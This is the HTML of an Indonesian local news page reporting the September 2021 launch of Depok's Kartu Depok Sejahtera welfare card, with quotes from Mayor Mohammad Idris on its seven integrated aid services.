									<a href="https://penabangsa.com/" class="custom-logo-link" itemprop="url" title="penabangsa.com">
										<img src="https://penabangsa.com/wp-content/uploads/2024/09/LOGO-PENBANG.png" alt="penabangsa.com" title="penabangsa.com" />
									</a>
								</div>
														</div>
													<div class="table-cell search">
								<a id="search-menu-button-top" class="responsive-searchbtn pull-right" href="#" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><g fill="none"><path d="M21 21l-4.486-4.494M19 10.5a8.5 8.5 0 1 1-17 0a8.5 8.5 0 0 1 17 0z" stroke="currentColor" stroke-width="2" stroke-linecap="round"/></g></svg></a>
								<form method="get" id="search-topsearchform-container" class="gmr-searchform searchform topsearchform" action="https://penabangsa.com/">
									<input type="text" name="s" id="s" placeholder="Pencarian" />
									<button type="submit" class="topsearch-submit">Pencarian</button>
								</form>
							</div>
							<div class="table-cell gmr-table-date">
								<span class="gmr-top-date pull-right" data-lang="id"></span>
							</div>
											</div>
				</div>
							</div>
				</div><!-- .container -->
</header><!-- #masthead -->

<div class="top-header">
	<div class="container">
	<div class="gmr-menuwrap mainwrap-menu clearfix">
		<nav id="site-navigation" class="gmr-mainmenu" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
			<ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-menulogo-btn gmr-menulogo-btn"></li><li id="menu-item-3539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3539"><a href="https://penabangsa.com/category/nasional/" itemprop="url"><span itemprop="name">Nasional</span></a></li>
<li id="menu-item-3540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3540"><a href="https://penabangsa.com/category/daerah/" itemprop="url"><span itemprop="name">Daerah</span></a></li>
<li id="menu-item-3541" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3541"><a href="https://penabangsa.com/category/peristiwa/" itemprop="url"><span itemprop="name">Peristiwa</span></a></li>
<li id="menu-item-3542" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3542"><a href="https://penabangsa.com/category/politik/" itemprop="url"><span itemprop="name">Politik</span></a></li>
<li id="menu-item-3543" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3543"><a href="https://penabangsa.com/category/pendidikan/" itemprop="url"><span itemprop="name">Pendidikan</span></a></li>
<li id="menu-item-3544" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3544"><a href="https://penabangsa.com/category/kesehatan/" itemprop="url"><span itemprop="name">Kesehatan</span></a></li>
<li id="menu-item-3545" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3545"><a href="https://penabangsa.com/category/tni-polri/" itemprop="url"><span itemprop="name">TNI/POLRI</span></a></li>
<li id="menu-item-3546" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3546"><a href="https://penabangsa.com/category/entertaiment/" itemprop="url"><span itemprop="name">Entertaiment</span></a></li>
<li class="menu-item menu-item-type-search-btn gmr-search-btn pull-right"><a id="search-menu-button" href="#" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><g fill="none"><path d="M21 21l-4.486-4.494M19 10.5a8.5 8.5 0 1 1-17 0a8.5 8.5 0 0 1 17 0z" stroke="currentColor" stroke-width="2" stroke-linecap="round"/></g></svg></a><div class="search-dropdown search" id="search-dropdown-container"><form method="get" class="gmr-searchform searchform" action="https://penabangsa.com/"><input type="text" name="s" id="s" placeholder="Pencarian" /></form></div></li></ul>		</nav><!-- #site-navigation -->
	</div>
		</div><!-- .container -->
</div><!-- .top-header -->
<div class="site inner-wrap" id="site-container">

<div class="container"><div class="gmr-topnotification"><div class="wrap-marquee"><div class="text-marquee">Baru di Pena Bangsa</div><span class="marquee">				<a href="https://penabangsa.com/pastikan-senjata-optimal-rutan-depok-gelar-pengecekan-rutin/" class="gmr-recent-marquee" title="Pastikan Senjata Optimal, Rutan Depok Gelar Pengecekan Rutin">Pastikan Senjata Optimal, Rutan Depok Gelar Pengecekan Rutin</a>
							<a href="https://penabangsa.com/rutan-depok-gandeng-lintas-instansi-gelar-karya-bakti-hari-sejuta-pohon/" class="gmr-recent-marquee" title="Rutan Depok Gandeng Lintas Instansi Gelar Karya Bakti Hari Sejuta Pohon">Rutan Depok Gandeng Lintas Instansi Gelar Karya Bakti Hari Sejuta Pohon</a>
							<a href="https://penabangsa.com/hadir-di-depok-layanan-air-keran-siap-minum-kini-tersedia-di-kawasan-cimanggis/" class="gmr-recent-marquee" title="Hadir di Depok, Layanan Air Keran Siap Minum Kini Tersedia di Kawasan Cimanggis">Hadir di Depok, Layanan Air Keran Siap Minum Kini Tersedia di Kawasan Cimanggis</a>
							<a href="https://penabangsa.com/wujudkan-rutan-bersinar-seluruh-pegawai-dan-warga-binaan-rutan-depok-negatif-narkoba/" class="gmr-recent-marquee" title="Wujudkan Rutan Bersinar, Seluruh Pegawai dan Warga Binaan Rutan Depok Negatif Narkoba">Wujudkan Rutan Bersinar, Seluruh Pegawai dan Warga Binaan Rutan Depok Negatif Narkoba</a>
							<a href="https://penabangsa.com/5-warga-sipil-jadi-tersangka-kasus-penganiayaan-maut-di-depok/" class="gmr-recent-marquee" title="5 Warga Sipil Jadi Tersangka Kasus Penganiayaan Maut di Depok">5 Warga Sipil Jadi Tersangka Kasus Penganiayaan Maut di Depok</a>
			</span></div></div></div>

	<div id="content" class="gmr-content">

		<div class="container">
			<div class="row">

<div id="primary" class="col-md-main">
	<div class="content-area gmr-single-wrap">
					<div class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList">
																								<span class="first-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
									<a itemscope itemtype="https://schema.org/WebPage" itemprop="item" itemid="https://penabangsa.com/" href="https://penabangsa.com/">
										<span itemprop="name">Beranda</span>
									</a>
									<span itemprop="position" content="1"></span>
								</span>
														<span class="separator"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M8.59 16.59L13.17 12L8.59 7.41L10 6l6 6l-6 6l-1.41-1.41z" fill="currentColor"/></svg></span>
																						<span class="last-item" itemscope itemtype="https://schema.org/ListItem">
							<span itemprop="name">Realisasikan Janji Kampanye, Kartu Depok Sejahtera (KDS) Diluncurkan</span>
							<span itemprop="position" content="2"></span>
						</span>
															</div>
					<main id="main" class="site-main" role="main">
		<div class="inner-container">
			
<article id="post-1490" class="post-1490 post type-post status-publish format-standard hentry" itemscope="itemscope" itemtype="http://schema.org/CreativeWork">
	<div class="gmr-box-content gmr-single">
		<header class="entry-header">
			<h1 class="entry-title" itemprop="headline">Realisasikan Janji Kampanye, Kartu Depok Sejahtera (KDS) Diluncurkan</h1><div class="list-table clearfix"><div class="table-row"><div class="table-cell gmr-gravatar-metasingle"><a class="url" href="https://penabangsa.com/author/admin/" title="Permalink ke: admin" itemprop="url"><img alt='Gambar Gravatar' title='Gravatar' src='https://secure.gravatar.com/avatar/401f7f427ad969bfe916a9fc1e03523a0b86a4ca4c2e07f283e47adf744bc9f3?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/401f7f427ad969bfe916a9fc1e03523a0b86a4ca4c2e07f283e47adf744bc9f3?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo img-cicle' height='40' width='40' decoding='async'/></a></div><div class="table-cell gmr-content-metasingle"><div class="posted-by"> <span class="entry-author vcard" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/person"><a class="url fn n" href="https://penabangsa.com/author/admin/" title="Permalink ke: admin" itemprop="url"><span itemprop="name">admin</span></a></span></div><div class="posted-on"><time class="entry-date published updated" itemprop="dateModified" datetime="2021-09-16T11:25:32+07:00">September 16, 2021</time><span class="meta-view">313 Dilihat</spans></div></div><div class="table-cell gmr-content-share"><div class="pull-right"><ul class="gmr-socialicon-share"><li class="facebook"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fpenabangsa.com%2Frealisasikan-janji-kampanye-kartu-depok-sejahtera-kds-diluncurkan%2F" rel="nofollow" title="Sebarkan ini"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><g fill="none"><path d="M9.198 21.5h4v-8.01h3.604l.396-3.98h-4V7.5a1 1 0 0 1 1-1h3v-4h-3a5 5 0 0 0-5 5v2.01h-2l-.396 3.98h2.396v8.01z" fill="currentColor"/></g></svg></a></li><li class="twitter"><a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fpenabangsa.com%2Frealisasikan-janji-kampanye-kartu-depok-sejahtera-kds-diluncurkan%2F&amp;text=Realisasikan%20Janji%20Kampanye%2C%20Kartu%20Depok%20Sejahtera%20%28KDS%29%20Diluncurkan" rel="nofollow" title="Tweet ini"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" viewBox="0 0 24 24"><path fill="currentColor" d="M18.901 1.153h3.68l-8.04 9.19L24 22.846h-7.406l-5.8-7.584l-6.638 7.584H.474l8.6-9.83L0 1.154h7.594l5.243 6.932ZM17.61 20.644h2.039L6.486 3.24H4.298Z"/></svg></a></li><li class="telegram"><a href="https://t.me/share/url?url=https%3A%2F%2Fpenabangsa.com%2Frealisasikan-janji-kampanye-kartu-depok-sejahtera-kds-diluncurkan%2F&amp;text=Realisasikan%20Janji%20Kampanye%2C%20Kartu%20Depok%20Sejahtera%20%28KDS%29%20Diluncurkan" target="_blank" rel="nofollow" title="Telegram Share"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 48 48"><path d="M41.42 7.309s3.885-1.515 3.56 2.164c-.107 1.515-1.078 6.818-1.834 12.553l-2.59 16.99s-.216 2.489-2.159 2.922c-1.942.432-4.856-1.515-5.396-1.948c-.432-.325-8.094-5.195-10.792-7.575c-.756-.65-1.62-1.948.108-3.463L33.648 18.13c1.295-1.298 2.59-4.328-2.806-.649l-15.11 10.28s-1.727 1.083-4.964.109l-7.016-2.165s-2.59-1.623 1.835-3.246c10.793-5.086 24.068-10.28 35.831-15.15z" fill="#000"/></svg></a></li><li class="whatsapp"><a href="https://api.whatsapp.com/send?text=Realisasikan%20Janji%20Kampanye%2C%20Kartu%20Depok%20Sejahtera%20%28KDS%29%20Diluncurkan https%3A%2F%2Fpenabangsa.com%2Frealisasikan-janji-kampanye-kartu-depok-sejahtera-kds-diluncurkan%2F" rel="nofollow" title="WhatsApp ini"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M12.04 2c-5.46 0-9.91 4.45-9.91 9.91c0 1.75.46 3.45 1.32 4.95L2.05 22l5.25-1.38c1.45.79 3.08 1.21 4.74 1.21c5.46 0 9.91-4.45 9.91-9.91c0-2.65-1.03-5.14-2.9-7.01A9.816 9.816 0 0 0 12.04 2m.01 1.67c2.2 0 4.26.86 5.82 2.42a8.225 8.225 0 0 1 2.41 5.83c0 4.54-3.7 8.23-8.24 8.23c-1.48 0-2.93-.39-4.19-1.15l-.3-.17l-3.12.82l.83-3.04l-.2-.32a8.188 8.188 0 0 1-1.26-4.38c.01-4.54 3.7-8.24 8.25-8.24M8.53 7.33c-.16 0-.43.06-.66.31c-.22.25-.87.86-.87 2.07c0 1.22.89 2.39 1 2.56c.14.17 1.76 2.67 4.25 3.73c.59.27 1.05.42 1.41.53c.59.19 1.13.16 1.56.1c.48-.07 1.46-.6 1.67-1.18c.21-.58.21-1.07.15-1.18c-.07-.1-.23-.16-.48-.27c-.25-.14-1.47-.74-1.69-.82c-.23-.08-.37-.12-.56.12c-.16.25-.64.81-.78.97c-.15.17-.29.19-.53.07c-.26-.13-1.06-.39-2-1.23c-.74-.66-1.23-1.47-1.38-1.72c-.12-.24-.01-.39.11-.5c.11-.11.27-.29.37-.44c.13-.14.17-.25.25-.41c.08-.17.04-.31-.02-.43c-.06-.11-.56-1.35-.77-1.84c-.2-.48-.4-.42-.56-.43c-.14 0-.3-.01-.47-.01z" fill="currentColor"/></svg></a></li></ul></div></div></div></div>		</header><!-- .entry-header -->

				<div class="entry-content entry-content-single" itemprop="text">
			<div class="entry-main-single">
			<p><strong>DEPOK</strong>, <a href="http://Penabangsa.com">penabangsa.com</a> &#8211; Kartu Depok Sejahtera merupakan realisasi dari janji kampanye pasangan Moh. Idris dan Imam Budi Hartono saat mencalonkan diri pada pilkada Depok di akhir tahun 2020 lalu, belum genap setahun kepemimpinan pasangan ini, mereka berhasil merealisasikan program yang sudah sangat dinanti nantikan oleh warga Depok.</p>
<p>Guna membantu warganya yang kurang mampu secara ekonomi, terlebih yang terimbas dari pandemi berkepanjangan yang saat ini sedang melanda Indonesia. Pemerintah Kota (Pemkot) Depok meluncurkan Kartu Depok Sejahtera (KDS). Menariknya, KDS akan menjadi kartu pertama yang mampu mengintegrasikan beragam layanan bantuan bagi warga Depok yang kurang mampu di Kota Depok.</p>
<p>&#8220;KDS adalah kartu yang disiapkan untuk membantu warga yang kurang mampu secara ekonomi, khususnya bagi warga miskin yang telah tercatat dalam Data Terpadu Kesejahteraan Sosial (DTKS) Kota Depok,” ujar Walikota Depok Mohammad Idris, di Aula Teratai, Gedung Balaikota Depok, Rabu (15/09/2021).</p>
<p>Idris mengatakan, KDS akan mengintegrasikan 7 layanan manfaat, di antaranya Pelayanan Kesehatan Gratis melalui PBI-APBD Depok, Bantuan Pendidikan bagi siswa dan mahasiswa berprestasi, Renovasi Rumah Tidak Layak Huni (RTLH), dan Bantuan Santunan Kematian (Sankem). Juga ada Bantuan Ketersediaan Pangan bagi lansia dan disabilitas, Pelatihan Keterampilan, Bantuan Usaha dan Penyaluran Kerja.</p>
<p>Dengan terintegrasinya berbagai layanan bagi warga kurang mampu di Kota Depok melalui KDS, maka penerima manfaat tidak perlu lagi memiliki banyak kartu untuk dapat mengakses berbagai bantuan yang telah disiapkan oleh Pemerintah Kota Depok, selain itu juga Kartu KDS tesebut berfungsi sebagai kartu ATM yang dapat digunakan untuk menerima berbagai bantuan.</p>
<p>“Pada era pendemi ini tentunya banyak masyarakat yang tadinya tidak terdaftar sebagai warga miskin Kota Depok pada DTKS, namun karena keadaan ekonomi yang sekarang tidak menentu akhirnya jatuh miskin, nah untuk itu kedepannya kita akan fasilitasi dengan membuat website dan aplikasi untuk pengajuan bantuan sosial, tentunya akan melalui proses verifikasi sehingga penerima manfaat sesuai dengan peraturan perundang-undangan,” ujarnya.</p>
<p>Aplikasi ini juga disiapkan untuk memudahkan warga untuk mengakses berbagai bantuan sosial, sehingga dapat dinikmati oleh masyarakat sasaran pengentasan kemiskinan. Pada tahap awal, Pemkot Depok disebutkan akan menyalurkan 3000 kartu KDS pada masyarakat Depok.</p>
<p>&#8220;Saya berharap manfaat dari KDS dapat dinikmati dan dirasakan oleh seluruh warga Depok, sehingga masyarakat dapat benar-benar merasakan kepedulian dan kehadiran Pemkot Depok dalam mengatasi kemiskinan secara berkelanjutan, kami juga bertekad untuk menjadikan warga kurang mampu untuk sebagai prioritas dalam pembangunan kesejahteraan Kota Depok, melalui mekanisme yang mudah diakses, transparan, dan simpel, sehingga KDS ini diharapkan menjadi salah satu tiang kita dalam mewujudkan keadilan dan kesejahteraan bagi seluruh masyarakat Kota Depok,” pungkas Idris. (Agus Botak)</p>
<div class="post-views content-post post-1490 entry-meta load-static">
				<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-label">Post Views:</span> <span class="post-views-count">313</span>
			</div>			</div>

			<footer class="entry-footer">
				<div class="clearfix"><div class="pull-left"></div><div class="pull-right"><div class="share-text">Sebarkan</div><ul class="gmr-socialicon-share"><li class="facebook"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fpenabangsa.com%2Frealisasikan-janji-kampanye-kartu-depok-sejahtera-kds-diluncurkan%2F" rel="nofollow" title="Sebarkan ini"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><g fill="none"><path d="M9.198 21.5h4v-8.01h3.604l.396-3.98h-4V7.5a1 1 0 0 1 1-1h3v-4h-3a5 5 0 0 0-5 5v2.01h-2l-.396 3.98h2.396v8.01z" fill="currentColor"/></g></svg></a></li><li class="twitter"><a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fpenabangsa.com%2Frealisasikan-janji-kampanye-kartu-depok-sejahtera-kds-diluncurkan%2F&amp;text=Realisasikan%20Janji%20Kampanye%2C%20Kartu%20Depok%20Sejahtera%20%28KDS%29%20Diluncurkan" rel="nofollow" title="Tweet ini"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" viewBox="0 0 24 24"><path fill="currentColor" d="M18.901 1.153h3.68l-8.04 9.19L24 22.846h-7.406l-5.8-7.584l-6.638 7.584H.474l8.6-9.83L0 1.154h7.594l5.243 6.932ZM17.61 20.644h2.039L6.486 3.24H4.298Z"/></svg></a></li><li class="telegram"><a href="https://t.me/share/url?url=https%3A%2F%2Fpenabangsa.com%2Frealisasikan-janji-kampanye-kartu-depok-sejahtera-kds-diluncurkan%2F&amp;text=Realisasikan%20Janji%20Kampanye%2C%20Kartu%20Depok%20Sejahtera%20%28KDS%29%20Diluncurkan" target="_blank" rel="nofollow" title="Telegram Share"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 48 48"><path d="M41.42 7.309s3.885-1.515 3.56 2.164c-.107 1.515-1.078 6.818-1.834 12.553l-2.59 16.99s-.216 2.489-2.159 2.922c-1.942.432-4.856-1.515-5.396-1.948c-.432-.325-8.094-5.195-10.792-7.575c-.756-.65-1.62-1.948.108-3.463L33.648 18.13c1.295-1.298 2.59-4.328-2.806-.649l-15.11 10.28s-1.727 1.083-4.964.109l-7.016-2.165s-2.59-1.623 1.835-3.246c10.793-5.086 24.068-10.28 35.831-15.15z" fill="#000"/></svg></a></li><li class="whatsapp"><a href="https://api.whatsapp.com/send?text=Realisasikan%20Janji%20Kampanye%2C%20Kartu%20Depok%20Sejahtera%20%28KDS%29%20Diluncurkan https%3A%2F%2Fpenabangsa.com%2Frealisasikan-janji-kampanye-kartu-depok-sejahtera-kds-diluncurkan%2F" rel="nofollow" title="WhatsApp ini"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M12.04 2c-5.46 0-9.91 4.45-9.91 9.91c0 1.75.46 3.45 1.32 4.95L2.05 22l5.25-1.38c1.45.79 3.08 1.21 4.74 1.21c5.46 0 9.91-4.45 9.91-9.91c0-2.65-1.03-5.14-2.9-7.01A9.816 9.816 0 0 0 12.04 2m.01 1.67c2.2 0 4.26.86 5.82 2.42a8.225 8.225 0 0 1 2.41 5.83c0 4.54-3.7 8.23-8.24 8.23c-1.48 0-2.93-.39-4.19-1.15l-.3-.17l-3.12.82l.83-3.04l-.2-.32a8.188 8.188 0 0 1-1.26-4.38c.01-4.54 3.7-8.24 8.25-8.24M8.53 7.33c-.16 0-.43.06-.66.31c-.22.25-.87.86-.87 2.07c0 1.22.89 2.39 1 2.56c.14.17 1.76 2.67 4.25 3.73c.59.27 1.05.42 1.41.53c.59.19 1.13.16 1.56.1c.48-.07 1.46-.6 1.67-1.18c.21-.58.21-1.07.15-1.18c-.07-.1-.23-.16-.48-.27c-.25-.14-1.47-.74-1.69-.82c-.23-.08-.37-.12-.56.12c-.16.25-.64.81-.78.97c-.15.17-.29.19-.53.07c-.26-.13-1.06-.39-2-1.23c-.74-.66-1.23-1.47-1.38-1.72c-.12-.24-.01-.39.11-.5c.11-.11.27-.29.37-.44c.13-.14.17-.25.25-.41c.08-.17.04-.31-.02-.43c-.06-.11-.56-1.35-.77-1.84c-.2-.48-.4-.42-.56-.43c-.14 0-.3-.01-.47-.01z" fill="currentColor"/></svg></a></li></ul></div></div>
	<nav class="navigation post-navigation" aria-label="Pos">
		<h2 class="screen-reader-text">Navigasi pos</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://penabangsa.com/the-best-adult-cam-sites/" rel="prev"><span>Pos sebelumnya</span> The Best Adult Cam Sites</a></div><div class="nav-next"><a href="https://penabangsa.com/where-to-find-a-sugardaddy-sugar-seeing-site/" rel="next"><span>Pos berikutnya</span> Where to find a Sugardaddy Sugar Seeing Site</a></div></div>
	</nav>			</footer><!-- .entry-footer -->
		</div><!-- .entry-content -->

	</div><!-- .gmr-box-content -->

	
	
</article><!-- #post-## -->
		</div>
	</main><!-- #main -->

	</div><!-- .content-area -->
</div><!-- #primary -->


<aside id="secondary" class="widget-area col-md-sidebar pos-sticky" role="complementary" itemscope="itemscope" itemtype="http://schema.org/WPSideBar">
	<div id="media_image-18" class="widget widget_media_image"><img width="1280" height="640" src="https://penabangsa.com/wp-content/uploads/2025/03/SWI-DEPOK-BOS.jpg" class="image wp-image-4139  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://penabangsa.com/wp-content/uploads/2025/03/SWI-DEPOK-BOS.jpg 1280w, https://penabangsa.com/wp-content/uploads/2025/03/SWI-DEPOK-BOS-768x384.jpg 768w" sizes="auto, (max-width: 1280px) 100vw, 1280px" title="SWI DEPOK BOS" /></div><div id="media_image-16" class="widget widget_media_image"><h3 class="widget-title">MAU JAJAN? KLIK AJA GAMBAR NYA</h3><img width="800" height="800" src="https://penabangsa.com/wp-content/uploads/2025/03/jajan.gif" class="image wp-image-4115  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" title="jajan" /></div><div id="bloggingpro-recentposts-1" class="widget bloggingpro-recentposts"><h3 class="widget-title">Berita Utama</h3>			<div class="gmr-recentposts-widget">
				<ul>
											<li class="listpost-first clearfix">
							<div class="gmr-rp-image other-content-thumbnail thumb-radius"><a href="https://penabangsa.com/pastikan-senjata-optimal-rutan-depok-gelar-pengecekan-rutin/" itemprop="url" title="Permalink ke: Pastikan Senjata Optimal, Rutan Depok Gelar Pengecekan Rutin"><img width="300" height="170" src="https://penabangsa.com/wp-content/uploads/2026/01/f20ef9c1-c06b-4f71-8d39-061d99edb508-300x170.jpeg" class="attachment-large size-large wp-post-image" alt="Pastikan Senjata Optimal, Rutan Depok Gelar Pengecekan Rutin" decoding="async" loading="lazy" srcset="https://penabangsa.com/wp-content/uploads/2026/01/f20ef9c1-c06b-4f71-8d39-061d99edb508-300x170.jpeg 300w, https://penabangsa.com/wp-content/uploads/2026/01/f20ef9c1-c06b-4f71-8d39-061d99edb508-200x112.jpeg 200w" sizes="auto, (max-width: 300px) 100vw, 300px" title="f20ef9c1-c06b-4f71-8d39-061d99edb508" /></a></div>							<div class="gmr-rp-content">
																	<div class="gmr-metacontent">
										<span class="cat-links-content"><a href="https://penabangsa.com/category/berita/" rel="category tag">Berita</a>, <a href="https://penabangsa.com/category/daerah/" rel="category tag">Daerah</a>, <a href="https://penabangsa.com/category/peristiwa/" rel="category tag">Peristiwa</a>, <a href="https://penabangsa.com/category/tni-polri/" rel="category tag">TNI/POLRI</a></span><span class="byline">Januari 12, 2026</span>									</div>
																<div class="gmr-rp-link">
									<a href="https://penabangsa.com/pastikan-senjata-optimal-rutan-depok-gelar-pengecekan-rutin/" itemprop="url" title="Permalink ke: Pastikan Senjata Optimal, Rutan Depok Gelar Pengecekan Rutin">Pastikan Senjata Optimal, Rutan Depok Ge&hellip;</a>								</div>
							</div>
						</li>
																	<li class="listpost clearfix">
							<div class="list-table clearfix">
								<div class="table-row">
																				<div class="table-cell gmr-rp-thumb thumb-radius">
												<a href="https://penabangsa.com/rutan-depok-gandeng-lintas-instansi-gelar-karya-bakti-hari-sejuta-pohon/" itemprop="url" title="Permalink ke: Rutan Depok Gandeng Lintas Instansi Gelar Karya Bakti Hari Sejuta Pohon"><img width="60" height="60" src="https://penabangsa.com/wp-content/uploads/2026/01/0be38f3a-a5bd-4faf-8c01-75df48dff422-60x60.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Rutan Depok Gandeng Lintas Instansi Gelar Karya Bakti Hari Sejuta Pohon" decoding="async" loading="lazy" title="0be38f3a-a5bd-4faf-8c01-75df48dff422" /></a>											</div>
																				<div class="table-cell">
																					<div class="gmr-metacontent">
												<span class="cat-links-content"><a href="https://penabangsa.com/category/berita/" rel="category tag">Berita</a>, <a href="https://penabangsa.com/category/daerah/" rel="category tag">Daerah</a>, <a href="https://penabangsa.com/category/peristiwa/" rel="category tag">Peristiwa</a>, <a href="https://penabangsa.com/category/tni-polri/" rel="category tag">TNI/POLRI</a></span><span class="byline">Januari 11, 2026</span>											</div>
																				<div class="gmr-rp-link">
											<a href="https://penabangsa.com/rutan-depok-gandeng-lintas-instansi-gelar-karya-bakti-hari-sejuta-pohon/" itemprop="url" title="Permalink ke: Rutan Depok Gandeng Lintas Instansi Gelar Karya Bakti Hari Sejuta Pohon">Rutan Depok Gandeng Lintas Instansi Gela&hellip;</a>										</div>
									</div>
								</div>
							</div>
						</li>
																								<li class="listpost clearfix">
							<div class="list-table clearfix">
								<div class="table-row">
																				<div class="table-cell gmr-rp-thumb thumb-radius">
												<a href="https://penabangsa.com/hadir-di-depok-layanan-air-keran-siap-minum-kini-tersedia-di-kawasan-cimanggis/" itemprop="url" title="Permalink ke: Hadir di Depok, Layanan Air Keran Siap Minum Kini Tersedia di Kawasan Cimanggis"><img width="60" height="60" src="https://penabangsa.com/wp-content/uploads/2026/01/IMG_9333-60x60.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Hadir di Depok, Layanan Air Keran Siap Minum Kini Tersedia di Kawasan Cimanggis" decoding="async" loading="lazy" title="Screenshot" /></a>											</div>
																				<div class="table-cell">
																					<div class="gmr-metacontent">
												<span class="cat-links-content"><a href="https://penabangsa.com/category/berita/" rel="category tag">Berita</a>, <a href="https://penabangsa.com/category/daerah/" rel="category tag">Daerah</a>, <a href="https://penabangsa.com/category/peristiwa/" rel="category tag">Peristiwa</a></span><span class="byline">Januari 9, 2026</span>											</div>
																				<div class="gmr-rp-link">
											<a href="https://penabangsa.com/hadir-di-depok-layanan-air-keran-siap-minum-kini-tersedia-di-kawasan-cimanggis/" itemprop="url" title="Permalink ke: Hadir di Depok, Layanan Air Keran Siap Minum Kini Tersedia di Kawasan Cimanggis">Hadir di Depok, Layanan Air Keran Siap M&hellip;</a>										</div>
									</div>
								</div>
							</div>
						</li>
																						</ul>
			</div>
		</div><div id="media_image-10" class="widget widget_media_image"><img class="image " src="https://penabangsa.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-05-23-at-22.21.39.jpeg" alt="" width="" height="" decoding="async" loading="lazy" /></div><div id="media_image-9" class="widget widget_media_image"><img class="image " src="https://penabangsa.com/wp-content/uploads/2021/08/IMG-20210803-WA0037.jpg" alt="" width="" height="" decoding="async" loading="lazy" /></div><div id="media_image-14" class="widget widget_media_image"><img width="1477" height="1481" src="https://penabangsa.com/wp-content/uploads/2024/09/Logo-Yayasan-Rumah-Pengembangan-Pemberdayaan-Disabilitas.png" class="image wp-image-3613  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://penabangsa.com/wp-content/uploads/2024/09/Logo-Yayasan-Rumah-Pengembangan-Pemberdayaan-Disabilitas.png 1477w, https://penabangsa.com/wp-content/uploads/2024/09/Logo-Yayasan-Rumah-Pengembangan-Pemberdayaan-Disabilitas-60x60.png 60w, https://penabangsa.com/wp-content/uploads/2024/09/Logo-Yayasan-Rumah-Pengembangan-Pemberdayaan-Disabilitas-768x770.png 768w" sizes="auto, (max-width: 1477px) 100vw, 1477px" title="Logo Yayasan Rumah Pengembangan &amp; Pemberdayaan Disabilitas" /></div></aside><!-- #secondary -->

			</div><!-- .row -->
		</div><!-- .container -->

			</div><!-- .gmr-content -->

</div><!-- #site-container -->

<div class="footer-container">
	<div class="container">
				<div id="footer-content" class="content-footer">
			<div class="row">
				<div class="footer-column col-md-6">
					<div class="gmr-footer-logo"><img src="https://penabangsa.com/wp-content/uploads/2024/09/LOGO-PENBANG.png" alt="penabangsa.com" title="penabangsa.com" /></div><ul id="copyright-menu" class="menu"><li id="menu-item-3557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3557"><a href="https://penabangsa.com/redaksi/" itemprop="url">Redaksi</a></li>
<li id="menu-item-3559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3559"><a href="https://penabangsa.com/kode-etik/" itemprop="url">Kode Etik</a></li>
<li id="menu-item-3560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3560"><a href="https://penabangsa.com/pedoman-media-siber/" itemprop="url">Pedoman Media Siber</a></li>
</ul>				</div>

				<div class="footer-column col-md-6">
									</div>
			</div>
		</div>
